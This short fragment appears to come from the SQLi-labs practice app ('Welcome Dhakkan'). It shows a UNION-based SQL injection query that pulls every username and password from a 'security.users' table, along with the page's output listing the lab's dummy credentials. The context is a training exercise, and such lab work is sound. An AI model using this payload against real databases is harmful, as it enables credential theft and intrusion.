 Welcome    Dhakkan
SELECT * FROM users WHERE id=1 and 1=2 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users)
-- LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4